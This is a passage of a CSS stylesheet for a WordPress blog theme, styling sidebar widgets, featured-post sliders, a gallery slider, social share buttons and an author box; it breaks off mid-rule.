#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .small_post .header .title h4,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .small_post .header .title h4 {
  line-height: 25px;
  font-weight: 400;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .big_post,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .big_post,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .big_post {
  text-align: center;
  margin-bottom: 20px;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .big_post .img,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .big_post .img,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .big_post .img {
  height: 250px;
  width: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .big_post .header .date,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .big_post .header .date,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .big_post .header .date {
  color: #c9c9c9;
  font-weight: 300;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .big_post .header .title,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .big_post .header .title,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .big_post .header .title {
  color: #000;
}
#secondary .widget_moob_post_with_thumbnail .post_wrapper .big_post .header .title h4,
#bottom_1 .widget_moob_post_with_thumbnail .post_wrapper .big_post .header .title h4,
#bottom_2 .widget_moob_post_with_thumbnail .post_wrapper .big_post .header .title h4 {
  margin-bottom: 5px!important;
  margin-top: 15px;
  font-weight: 400;
}
#secondary .widget_categories select[id='cat'],
#bottom_1 .widget_categories select[id='cat'],
#bottom_2 .widget_categories select[id='cat'] {
  width: 100%;
  height: 30px;
  -webkit-appearance: menulist-button;
  -moz-appearance: menulist-button;
  -ms-appearance: menulist-button;
  border: none;
}
#secondary .widget_categories li,
#bottom_1 .widget_categories li,
#bottom_2 .widget_categories li {
  text-transform: uppercase;
  border-bottom: 3px solid #f3f3f3;
  text-align: left;
  padding-bottom: 10px;
  margin-bottom: 10px;
  padding-left: 8px;
}
#secondary .widget_categories li a,
#bottom_1 .widget_categories li a,
#bottom_2 .widget_categories li a {
  color: #000;
}
#secondary .widget_recent_entries li,
#bottom_1 .widget_recent_entries li,
#bottom_2 .widget_recent_entries li {
  text-transform: uppercase;
  border-bottom: 3px solid #f3f3f3;
  text-align: left;
  padding-bottom: 10px;
  margin-bottom: 10px;
  padding-left: 8px;
}
#secondary .widget_recent_entries li a,
#bottom_1 .widget_recent_entries li a,
#bottom_2 .widget_recent_entries li a {
  color: #000;
}
#secondary .widget_pages li,
#bottom_1 .widget_pages li,
#bottom_2 .widget_pages li {
  text-transform: uppercase;
  border-bottom: 3px solid #f3f3f3;
  text-align: left;
  padding-bottom: 10px;
  margin-bottom: 10px;
  padding-left: 8px;
}
#secondary .widget_pages li a,
#bottom_1 .widget_pages li a,
#bottom_2 .widget_pages li a {
  color: #000;
}
#secondary .widget_nav_menu li,
#bottom_1 .widget_nav_menu li,
#bottom_2 .widget_nav_menu li {
  text-align: left;
}
#secondary .widget_nav_menu a,
#bottom_1 .widget_nav_menu a,
#bottom_2 .widget_nav_menu a {
  padding-left: 0;
}
#secondary .widget_nav_menu .menu > li,
#bottom_1 .widget_nav_menu .menu > li,
#bottom_2 .widget_nav_menu .menu > li {
  text-transform: uppercase;
  border-bottom: 3px solid #f3f3f3;
  padding-bottom: 10px;
  margin-bottom: 10px;
  padding-left: 8px;
}
#secondary .widget_nav_menu .menu > li a,
#bottom_1 .widget_nav_menu .menu > li a,
#bottom_2 .widget_nav_menu .menu > li a {
  color: #000;
}
#secondary .widget_text .textwidget,
#bottom_1 .widget_text .textwidget,
#bottom_2 .widget_text .textwidget {
  text-align: left;
}
#secondary .widget_meta,
#bottom_1 .widget_meta,
#bottom_2 .widget_meta {
  padding: 30px;
  text-transform: uppercase;
}
#secondary .widget_meta .widget-title,
#bottom_1 .widget_meta .widget-title,
#bottom_2 .widget_meta .widget-title {
  background: transparent;
  color: #000;
}
#secondary .widget_meta li,
#bottom_1 .widget_meta li,
#bottom_2 .widget_meta li {
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 3px solid #f3f3f3;
  text-align: left;
}
#secondary .widget_archive li,
#bottom_1 .widget_archive li,
#bottom_2 .widget_archive li {
  text-transform: uppercase;
  border-bottom: 3px solid #f3f3f3;
  text-align: left;
  padding-bottom: 10px;
  margin-bottom: 10px;
  padding-left: 8px;
}
#secondary .widget_archive li a,
#bottom_1 .widget_archive li a,
#bottom_2 .widget_archive li a {
  color: #000;
}
#secondary .widget_moob_about_me,
#bottom_1 .widget_moob_about_me,
#bottom_2 .widget_moob_about_me {
  border: 3px dashed #ececec;
  padding: 30px;
}
#secondary .widget_moob_about_me .widget-title,
#bottom_1 .widget_moob_about_me .widget-title,
#bottom_2 .widget_moob_about_me .widget-title {
  background: transparent;
  color: #000;
  padding: 0;
  margin-bottom: 20px;
}
#secondary .widget_moob_about_me .author_img,
#bottom_1 .widget_moob_about_me .author_img,
#bottom_2 .widget_moob_about_me .author_img {
  height: 180px;
  width: 180px;
  border-radius: 50%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  margin: 0 auto;
}
#secondary .widget_moob_about_me .author_sign_img,
#bottom_1 .widget_moob_about_me .author_sign_img,
#bottom_2 .widget_moob_about_me .author_sign_img {
  height: auto;
  width: 80px;
  margin: 0 auto;
}
#secondary .widget_moob_about_me h4,
#bottom_1 .widget_moob_about_me h4,
#bottom_2 .widget_moob_about_me h4,
#secondary .widget_moob_about_me h5,
#bottom_1 .widget_moob_about_me h5,
#bottom_2 .widget_moob_about_me h5 {
  text-transform: uppercase;
  font-weight: bold;
}
#secondary .widget_moob_about_me h5,
#bottom_1 .widget_moob_about_me h5,
#bottom_2 .widget_moob_about_me h5,
#secondary .widget_moob_about_me p,
#bottom_1 .widget_moob_about_me p,
#bottom_2 .widget_moob_about_me p {
  text-align: center;
}
#secondary .widget_moob_newsletter,
#bottom_1 .widget_moob_newsletter,
#bottom_2 .widget_moob_newsletter {
  border: 6px double #ececec;
  padding: 28px;
}
#secondary .widget_moob_newsletter .widget-title,
#bottom_1 .widget_moob_newsletter .widget-title,
#bottom_2 .widget_moob_newsletter .widget-title {
  background: transparent;
  color: #000;
  padding: 0;
  text-align: center;
  margin-bottom: 25px;
}
#secondary .widget_moob_newsletter .widget-title i,
#bottom_1 .widget_moob_newsletter .widget-title i,
#bottom_2 .widget_moob_newsletter .widget-title i {
  margin-right: 5px;
}
#secondary .widget_moob_newsletter .moob_newsletter_wrapper,
#bottom_1 .widget_moob_newsletter .moob_newsletter_wrapper,
#bottom_2 .widget_moob_newsletter .moob_newsletter_wrapper {
  text-align: left;
}
#secondary .widget_moob_newsletter .moob_newsletter_wrapper input,
#bottom_1 .widget_moob_newsletter .moob_newsletter_wrapper input,
#bottom_2 .widget_moob_newsletter .moob_newsletter_wrapper input {
  display: block;
  width: 100%;
  padding: 0 20px;
  margin: 15px 0;
  background: #ecf0f1;
  border: none;
  height: 40px;
}
#secondary .widget_moob_newsletter .moob_newsletter_wrapper input:focus,
#bottom_1 .widget_moob_newsletter .moob_newsletter_wrapper input:focus,
#bottom_2 .widget_moob_newsletter .moob_newsletter_wrapper input:focus {
  outline: none !important;
}
#secondary .widget_moob_newsletter .moob_newsletter_wrapper button,
#bottom_1 .widget_moob_newsletter .moob_newsletter_wrapper button,
#bottom_2 .widget_moob_newsletter .moob_newsletter_wrapper button {
  padding: 0;
  display: block;
  height: 40px;
  width: 100%;
  line-height: 40px;
  color: #eeeeee;
  border: none;
  box-shadow: none;
  transition: all 0.3s;
  font-weight: 300;
}
#secondary .widget_moob_newsletter .moob_newsletter_wrapper button:hover,
#bottom_1 .widget_moob_newsletter .moob_newsletter_wrapper button:hover,
#bottom_2 .widget_moob_newsletter .moob_newsletter_wrapper button:hover {
  border-radius: 30px;
}
#secondary .widget_moob_instagram .grid_instagram_wrapper .instagram_item,
#bottom_1 .widget_moob_instagram .grid_instagram_wrapper .instagram_item,
#bottom_2 .widget_moob_instagram .grid_instagram_wrapper .instagram_item {
  padding: 3.5px;
}
#secondary .grid_instagram_wrapper .instagram_item,
#bottom_1 .grid_instagram_wrapper .instagram_item,
#bottom_2 .grid_instagram_wrapper .instagram_item {
  padding: 5px !important;
}
#secondary #wp-calendar thead th,
#bottom_1 #wp-calendar thead th,
#bottom_2 #wp-calendar thead th {
  text-align: center;
}
#secondary .widget_meta a,
#bottom_1 .widget_meta a,
#bottom_2 .widget_meta a {
  color: #000;
}
#secondary .widget_archive select,
#bottom_1 .widget_archive select,
#bottom_2 .widget_archive select {
  width: 100%;
  height: 30px;
  -webkit-appearance: menulist-button;
  -moz-appearance: menulist-button;
  -ms-appearance: menulist-button;
  border: none;
}
#secondary .widget_pages a,
#bottom_1 .widget_pages a,
#bottom_2 .widget_pages a {
  color: #000;
}
#secondary .widget_search label,
#bottom_1 .widget_search label,
#bottom_2 .widget_search label {
  width: 100%;
  padding: 0 6%;
}
#secondary .widget_search button,
#bottom_1 .widget_search button,
#bottom_2 .widget_search button {
  transition: all 0.3s;
  box-shadow: none!important;
}
#secondary .widget_search button:hover,
#bottom_1 .widget_search button:hover,
#bottom_2 .widget_search button:hover {
  background: #000;
  color: #fff;
}
#secondary .widget_search input,
#bottom_1 .widget_search input,
#bottom_2 .widget_search input {
  font-weight: normal;
  width: 100%;
  border-radius: 0;
  padding: 8px 10px;
  border: none;
  background: #ecf0f1;
}
#secondary .widget_search input:focus,
#bottom_1 .widget_search input:focus,
#bottom_2 .widget_search input:focus {
  outline: none !important;
}
#secondary .widget-title {
  margin-bottom: 30px;
}
#bottom_1 .widget-title,
#bottom_2 .widget-title {
  background: transparent;
  color: #000;
  padding-left: 0;
}
#bottom_1 .widget_meta,
#bottom_2 .widget_meta {
  border: none;
}
#bottom_1 .widget_moob_about_me,
#bottom_2 .widget_moob_about_me {
  border: none;
}
.widget_calendar tr {
  line-height: 35px;
}
.widget_calendar #today {
  display: block;
  color: #000;
  border: 2px solid #000;
}
.widget_calendar #next a,
.widget_calendar #prev a {
  color: #000;
}
table#wp-calendar {
  width: 100%;
}
#recentcomments li {
  text-align: left!important;
  line-height: 30px;
}
#recentcomments li > a {
  font-weight: 800;
  font-size: 16px;
}
#recentcomments a {
  color: #000;
}
.widget_categories .children li {
  border-bottom: none!important;
  margin-bottom: 0!important;
  padding-bottom: 0 !important;
  line-height: 25px;
}
.widget_block li {
  text-align: left!important;
  padding: 8px 0;
  margin-bottom: 10px;
  border-bottom: 3px solid #f3f3f3;
}
#top_featured_area {
  margin-bottom: 45px;
  margin-left: auto;
  margin-right: auto;
}
.blog_item {
  position: relative;
}
.blog_item .post_thumb {
  padding: 0 !important;
}
.blog_item .img_overlay {
  padding: 0 !important;
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.15;
  top: 0;
}
.top_featured_1_wrapper .blog_item {
  position: relative;
}
.top_featured_1_wrapper .post_title {
  margin-top: 10px;
  font-size: 60px;
  font-weight: 600;
  line-height: 65px;
}
.top_featured_1_wrapper .post_thumb {
  width: 100%;
  height: 760px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_1_wrapper .content {
  width: 70%;
  background: rgba(255, 255, 255, 0.8);
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  padding: 50px;
}
.top_featured_1_wrapper .content .cat {
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 3px;
}
.top_featured_1_wrapper .content .cat a {
  border-radius: 30px;
  padding: 8px 15px;
  font-weight: 500;
  margin: 0 3px;
}
.top_featured_1_wrapper .content a.title {
  color: #000;
}
.top_featured_1_wrapper .content a.title .post_title {
  margin: 20px 0;
}
.top_featured_1_wrapper .slick-prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  z-index: 5;
}
.top_featured_1_wrapper .slick-next {
  position: absolute;
  top: 50%;
  z-index: 5;
  left: 100%;
  -webkit-transform: translate(-100%, -50%);
  -moz-transform: translate(-100%, -50%);
  -ms-transform: translate(-100%, -50%);
}
.top_featured_1_wrapper .nav {
  background: white;
  opacity: 0;
  height: 50px;
  width: 20px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
  transition: all 0.3s;
}
.top_featured_1_wrapper:hover .nav {
  opacity: 0.7;
}
.top_featured_1_wrapper .read_more {
  color: #000;
  margin-top: 30px;
  padding: 10px 20px;
  display: inline-block;
  transition: all 0.3s;
}
.top_featured_1_wrapper .read_more:hover {
  color: #fff;
}
.top_featured_2_wrapper .content {
  transition: all 0.3s;
}
.top_featured_2_wrapper .post_thumb {
  transition: all 0.3s;
  border-radius: 10px;
}
.top_featured_2_wrapper .view_btn {
  border: 2px solid #fff;
  padding: 5px 8px;
  opacity: 0;
  overflow: hidden;
  height: 0;
  transition: all 0.3s;
  margin-top: 5px;
  display: inline-block;
}
.top_featured_2_wrapper .view_btn:hover {
  border-radius: 20px;
}
.top_featured_2_wrapper .blog_group_1 .blog_item:hover .post_thumb,
.top_featured_2_wrapper .blog_group_3 .blog_item:hover .post_thumb {
  -webkit-filter: blur(2.5px);
  /* Chrome, Safari, Opera */
  -moz-filter: blur(2.5px);
  -ms-filter: blur(2.5px);
  filter: blur(2.5px);
}
.top_featured_2_wrapper .content {
  padding-right: 8px;
  width: 100%;
  color: #fff;
}
.top_featured_2_wrapper .content a {
  color: #fff;
}
.top_featured_2_wrapper .content .post_title {
  margin-top: 2px;
  font-size: 18px;
  line-height: 26px;
  width: 85%;
}
.top_featured_2_wrapper .content .cat {
  position: relative;
  line-height: 20px;
  display: inline-block;
  background: #fff;
  color: #000;
  margin-bottom: 5px;
  padding: 5px 10px ;
  border-radius: 0px 15px 15px 0;
}
.top_featured_2_wrapper .content .cat a {
  color: #000;
  font-weight: 100;
}
.top_featured_2_wrapper .blog_group_1 {
  display: inline-block;
  width: 25%;
}
.top_featured_2_wrapper .blog_group_1 .blog_item {
  height: 300px;
}
.top_featured_2_wrapper .blog_group_1 .post_thumb {
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_2_wrapper .blog_group_3 {
  display: inline-block;
  width: 25%;
}
.top_featured_2_wrapper .blog_group_3 .blog_item {
  height: 300px;
}
.top_featured_2_wrapper .blog_group_3 .post_thumb {
  width: 100%;
  height: 100%;
  background-color: #000;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_2_wrapper .blog_group_2 {
  display: inline-block;
  position: relative;
  width: 50%;
}
.top_featured_2_wrapper .blog_group_2 .post_thumb {
  width: 100%;
  height: 500px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_2_wrapper .blog_group_2 .post_title {
  font-size: 50px;
  width: 85%;
  line-height: 60px;
}
.top_featured_2_wrapper .blog_item {
  position: relative;
}
.top_featured_2_wrapper .blog_item .content {
  position: absolute;
  bottom: 20px;
  left: 25px;
}
.top_featured_2_wrapper .slick-dots {
  list-style-type: none;
  position: absolute;
  bottom: 10px;
  right: 25px;
}
.top_featured_2_wrapper .slick-dots li {
  display: inline-block;
  padding-right: 5px;
}
.top_featured_2_wrapper .slick-dots i {
  font-size: 7px;
  cursor: pointer;
}
.top_featured_2_wrapper .slick-dots .slick-active i {
  color: white;
}
.top_featured_3_wrapper .cat {
  text-transform: uppercase;
}
.top_featured_3_wrapper .blog_item .post_thumb {
  transition: all 0.3s;
}
.top_featured_3_wrapper .blog_group_2 .blog_item:hover .post_thumb,
.top_featured_3_wrapper .blog_group_3 .blog_item:hover .post_thumb {
  -webkit-filter: blur(2.5px);
  /* Chrome, Safari, Opera */
  filter: blur(2.5px);
  -moz-filter: blur(2.5px);
  -ms-filter: blur(2.5px);
}
.top_featured_3_wrapper .content {
  width: 100%;
}
.top_featured_3_wrapper .post_title {
  margin-top: 2px;
  font-size: 18px;
  line-height: 26px;
  width: 85%;
}
.top_featured_3_wrapper .content {
  color: #fff;
}
.top_featured_3_wrapper .content a {
  color: #fff;
}
.top_featured_3_wrapper .content h4 {
  margin-top: 0px;
}
.top_featured_3_wrapper .post_thumb {
  border-radius: 10px;
}
.top_featured_3_wrapper .blog_group_1 {
  display: inline-block;
  width: 50%;
}
.top_featured_3_wrapper .blog_group_1 .blog_item {
  height: 600px;
}
.top_featured_3_wrapper .blog_group_1 .post_thumb {
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_3_wrapper .blog_group_1 .post_title {
  font-size: 50px;
  width: 85%;
  line-height: 60px;
}
.top_featured_3_wrapper .blog_group_3 {
  display: inline-block;
  width: 25%;
}
.top_featured_3_wrapper .blog_group_3 .blog_item {
  height: 600px;
}
.top_featured_3_wrapper .blog_group_3 .post_thumb {
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_3_wrapper .blog_group_2 {
  display: inline-block;
  position: relative;
  width: 25%;
}
.top_featured_3_wrapper .blog_group_2 .blog_item {
  height: 300px;
}
.top_featured_3_wrapper .blog_group_2 .post_thumb {
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_3_wrapper .blog_item {
  position: relative;
}
.top_featured_3_wrapper .blog_item .content {
  position: absolute;
  bottom: 30px;
  left: 25px;
}
.top_featured_3_wrapper .slick-dots {
  list-style-type: none;
  position: absolute;
  bottom: 10px;
  right: 25px;
}
.top_featured_3_wrapper .slick-dots li {
  display: inline-block;
  padding-right: 5px;
}
.top_featured_3_wrapper .slick-dots i {
  font-size: 7px;
  cursor: pointer;
}
.top_featured_3_wrapper .slick-dots .slick-active i {
  color: white;
}
.top_featured_4_wrapper {
  margin-top: 250px;
  position: relative;
}
.top_featured_4_wrapper .blog_item {
  border: 3px dashed #cecece;
  display: inline-block;
  position: relative;
}
.top_featured_4_wrapper .blog_item .content {
  position: absolute;
  bottom: 30px;
  left: 25px;
}
.top_featured_4_wrapper .blog_item .content a {
  color: #fff;
  font-size: 80%;
}
.top_featured_4_wrapper .blog_item .content h5 {
  margin: 0;
}
.top_featured_4_wrapper .post_thumb {
  width: 250px;
  height: 200px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_4_wrapper .blog_item_2 {
  position: absolute;
  top: -200px;
  left: 300px;
}
.top_featured_4_wrapper .blog_item_3 {
  position: absolute;
  bottom: 8px;
  right: 300px;
}
.top_featured_4_wrapper .blog_item_4 {
  position: absolute;
  bottom: 208px;
  right: 0;
}
.top_featured_5_wrapper {
  padding-left: 10px;
  padding-right: 10px;
  border: 8px double #cecece;
}
.top_featured_5_wrapper .read_more {
  border: 5px solid #fff;
  padding: 10px 22px;
  letter-spacing: 3px;
  margin-top: 80px;
  border-radius: 30px;
  display: inline-block;
  transition: all 0.3s;
}
.top_featured_5_wrapper .read_more:hover {
  border-radius: 0px;
}
.top_featured_5_wrapper .post_title {
  margin-top: 10px;
  font-size: 40px;
  line-height: 50px;
}
.top_featured_5_wrapper .blog_item {
  position: relative;
  width: 50%;
  margin: 20px 10px;
}
.top_featured_5_wrapper .blog_item .post_thumb {
  width: 100%;
  height: 660px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_5_wrapper .blog_item .cat a {
  letter-spacing: 1px;
}
.top_featured_5_wrapper .blog_item .content {
  width: 85%;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: left;
}
.top_featured_5_wrapper .blog_item .content a {
  color: #fff;
}
.top_featured_5_wrapper .slick-prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  z-index: 5;
}
.top_featured_5_wrapper .slick-next {
  position: absolute;
  top: 50%;
  z-index: 5;
  left: 100%;
  -webkit-transform: translate(-100%, -50%);
  -moz-transform: translate(-100%, -50%);
  -ms-transform: translate(-100%, -50%);
}
.top_featured_5_wrapper .nav {
  background: white;
  opacity: 0;
  height: 50px;
  width: 20px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
  transition: all 0.3s;
}
.top_featured_5_wrapper:hover .nav {
  opacity: 0.7;
}
.top_featured_7_wrapper .blog_item {
  position: relative;
  width: 100%;
}
.top_featured_7_wrapper .blog_item .post_thumb {
  width: 100%;
  height: 660px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_7_wrapper .blog_item .content {
  position: absolute;
  bottom: 30px;
  left: 25px;
}
.top_featured_7_wrapper .blog_item .content a {
  color: #fff;
}
.top_featured_7_wrapper .blog_item .content h2 {
  margin-top: 0;
}
.top_featured_8_wrapper .post_title {
  font-size: 70px;
  line-height: 70px;
  font-weight: 600;
}
.top_featured_8_wrapper .view_btn {
  border: 3px solid #fff;
  padding: 10px 25px;
  opacity: 1;
  letter-spacing: 3px;
  margin-top: 35px;
  display: inline-block;
  transition: all 0.3s;
  border-radius: 30px;
}
.top_featured_8_wrapper .view_btn:hover {
  border-radius: 0px;
}
.top_featured_8_wrapper .cat {
  letter-spacing: 3px;
}
.top_featured_8_wrapper .blog_item {
  position: relative;
  width: 100%;
}
.top_featured_8_wrapper .blog_item .post_thumb {
  width: 100%;
  height: 700px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_8_wrapper .blog_item .content {
  width: 80%;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}
.top_featured_8_wrapper .blog_item .content a {
  color: #fff;
}
.top_featured_8_wrapper .slick-dots {
  list-style-type: none;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  bottom: 30px;
  margin: 0;
  padding: 0;
}
.top_featured_8_wrapper .slick-dots li {
  display: inline-block;
  padding-right: 5px;
}
.top_featured_8_wrapper .slick-dots i {
  font-size: 7px;
  cursor: pointer;
}
.top_featured_8_wrapper .slick-dots .slick-active i {
  color: white;
}
.top_featured_6_wrapper .blog_item {
  position: relative;
}
.top_featured_6_wrapper .post_thumb {
  width: 100%;
  opacity: 0.4;
  height: 680px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: -1;
}
.top_featured_6_wrapper .wrapper {
  width: 85%;
  z-index: 100;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
}
.top_featured_6_wrapper .wrapper .cat {
  text-transform: uppercase;
}
.top_featured_6_wrapper .wrapper .small_post_thumb {
  width: 100%;
  height: 550px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.top_featured_6_wrapper .wrapper .small_post_thumb .img_overlay {
  padding: 0 !important;
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.15;
  top: 0;
}
.top_featured_6_wrapper .wrapper .content {
  position: absolute;
  bottom: 60px;
  left: 25px;
}
.top_featured_6_wrapper .wrapper .content a {
  color: #fff;
}
.top_featured_6_wrapper .wrapper .content .cat {
  letter-spacing: 3px;
  font-size: 11px;
}
.top_featured_6_wrapper .wrapper .content h2 {
  margin-top: 10px;
  font-size: 60px;
  line-height: 60px;
  font-weight: 600;
}
.top_featured_6_wrapper .aurora {
  width: 100%;
  opacity: 0.5;
  z-index: 99;
  height: 100%;
  position: absolute;
  top: 0px;
}
.gallery_slider_title {
  position: relative;
  z-index: 1;
  max-width: 1185px;
  margin-top: 30px;
  margin-bottom: 30px;
  text-align: center;
  text-transform: uppercase;
  left: 50%;
  -webkit-transform: translateX(-50%);
}
.gallery_slider_title:before {
  border-top: 13px solid #dfdfdf;
  content: "";
  position: absolute;
  /* positioning must be absolute here, and relative positioning must be applied to the parent */
  top: 20%;
  left: 0%;
  right: 0;
  bottom: 0;
  width: 40%;
  z-index: -1;
}
.gallery_slider_title:after {
  border-top: 13px solid #dfdfdf;
  content: "";
  position: absolute;
  /* positioning must be absolute here, and relative positioning must be applied to the parent */
  top: 20%;
  left: 60%;
  right: 0;
  bottom: 0;
  width: 40%;
  z-index: -1;
}
.gallery_slider_title span {
  /* to hide the lines from behind the text, you have to set the background color the same as the container */
  padding: 0 15px;
  font-size: 25px;
  letter-spacing: 3px;
}
.gallery_slider_wrapper {
  margin-bottom: 45px;
}
.gallery_slider_wrapper .gallery_item {
  position: relative;
  margin: 0 7.5px;
  overflow: hidden;
}
.gallery_slider_wrapper .gallery_item:focus {
  outline: none;
}
.gallery_slider_wrapper .gallery_item .img {
  border-radius: 10px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  height: 250px;
  width: 100%;
  position: relative;
}
.gallery_slider_wrapper .gallery_item .img .overlay {
  border-radius: 10px;
  width: 100%;
  height: 250px;
  top: 0px;
  background: #2c3e50;
  opacity: 0.5;
  transition: all 0.3s;
}
.gallery_slider_wrapper .gallery_item .img .square {
  width: 85%;
  opacity: 0.5;
  transition: all 0.3s;
  height: 85%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  position: absolute;
  border: 6px solid rgba(255, 255, 255, 0.8);
}
.gallery_slider_wrapper .gallery_item .img:hover .square {
  opacity: 0;
}
.gallery_slider_wrapper .gallery_item .img:hover .title {
  opacity: 0;
}
.gallery_slider_wrapper .gallery_item .img:hover .overlay {
  opacity: 0;
}
.gallery_slider_wrapper .gallery_item .title {
  font-weight: 600;
  letter-spacing: 3px;
  color: #fff;
  position: absolute;
  left: 50%;
  bottom: 50%;
  margin: 0 ;
  -webkit-transform: translate(-50%, 50%);
  -moz-transform: translate(-50%, 50%);
  -ms-transform: translate(-50%, 50%);
  transition: all 0.3s;
  opacity: 0.8;
  text-transform: uppercase;
  width: 100%;
  text-align: center;
  max-width: 70%;
}
.share_tooltip_item {
  display: block;
}
#single_full_width_content article {
  background: transparent;
}
.single .post_media_wrapper img {
  width: 100%;
}
.single article {
  background: #fff;
}
.single .entry-header {
  padding: 0 25px;
}
.single .entry-content {
  padding: 0 25px;
}
.single .entry-footer {
  padding: 25px;
}
.single #comments {
  background: #fff;
  padding: 25px;
}
.single #comments article {
  padding: 30px;
}
.single .post_media_wrapper {
  margin-bottom: 20px;
}
.single .colorful_social {
  margin-top: 25px;
  text-align: right;
}
.single .colorful_social a {
  margin: 1.5px 5px;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  text-align: center;
  line-height: 35px;
}
.single .colorful_social a i {
  color: #fff;
  opacity: 0.6;
  transition: all 0.3s;
}
.single .colorful_social a:hover i {
  opacity: 1;
}
.single .colorful_social .facebook {
  background: #3C599F;
}
.single .colorful_social .twitter {
  background: #32CCFE;
}
.single .colorful_social .youtube {
  background: #C52F30;
}
.single .colorful_social .google-plus {
  background: #CF3D2E;
}
.single .colorful_social .instagram {
  background: #A1755C;
}
.single .colorful_social .digg {
  background: #070709;
}
.single .colorful_social .stumbleupon {
  background: #FF7300;
}
.single .colorful_social .mail {
  background: #F46899;
}
.single .colorful_social .linkedin {
  background: #0085ae;
}
.single .colorful_social .pinterest {
  background: #CC2127;
}
.single .colorful_social .tumblr {
  background: #314E6C;
}
.single .colorful_social .flickr {
  background: #FF0084;
}
.single .colorful_social .vine {
  background: #229ACC;
}
.single .colorful_social .vk {
  background: #375474;
}
.single .colorful_social .reddit {
  background: #E54D26;
}
.single .tags-links {
  display: inline-block;
  margin-top: 18px;
}
.single .tags-links a {
  margin-bottom: 10px;
  display: inline-block;
  background: #f3f3f3;
  padding: 3px 13px;
  border-radius: 30px;
  transition: all 0.3s;
}
.single .tags-links a:hover {
  border-radius: 0px;
}
.single footer {
  margin-top: 20px;
}
.single .line {
  margin-top: 30px;
  width: 150px;
  border-bottom: 12px solid #000;
}
.single #cooler-nav {
  margin-top: 15px ;
  margin-bottom: 15px ;
}
.single #cooler-nav .previous {
  display: inline-block;
}
.single #cooler-nav .previous img {
  border-radius: 10px;
}
.single #cooler-nav .next {
  float: right;
  position: relative;
  display: inline-block;
}
.single #cooler-nav .next a {
  overflow: hidden;
}
.single #cooler-nav .next i {
  display: block;
  position: absolute;
  right: 0;
}
.single #cooler-nav .next p {
  margin-top: 20px;
  text-align: right;
}
.single #cooler-nav .next img {
  float: right;
  border-radius: 10px;
}
.single .author_wrapper {
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
  border-radius: 30px;
  padding: 30px;
  margin: 80px 0 80px;
  position: relative;
}
.single .author_wrapper .author_thumb {
  -webkit-box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.22);
